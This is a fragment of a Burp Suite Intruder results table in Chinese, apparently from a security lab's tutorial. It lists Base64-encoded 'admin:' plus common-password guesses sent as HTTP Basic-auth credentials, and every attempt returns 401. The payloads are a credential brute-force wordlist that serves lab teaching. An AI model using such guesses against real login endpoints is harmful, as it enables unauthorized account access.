 过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长度 评论
0 401 23227
2 YWRtaW46cGFzc3dvcmQ= 401 23108
3 YWRtaW46MTIzNDU2Nzg= 401 23407
4 YWRtaW46MTIzNA== 401 23491
6 YWRtaW46MTIzNDU= 401 23404
7 YWRtaW46ZHJhZ29u 401 23590
8 YWRtaW46cXdlcnR5 401 23373
10 YWRtaW46bXVzdGFuZw== 401 23378
11 YWRtaW46bGV0bWVpbg== 401 23073
12 YWRtaW46YmFzZWJhbGw= 401 23637
14 YWRtaW46bWljaGFlbA== 401 23420
15 YWRtaW46Zm9vdGJhbGw= 401 23445
16 YWRtaW46c2hhZG93 401 23208
18 YWRtaW46YWJjMTIz 401 23482
19 YWRtaW46cGFzcw== 401 23640
20 YWRtaW46ZnVja21l 401 23483
请求 响应
雷石安全实验室
原始 头 十六进制 HTML Render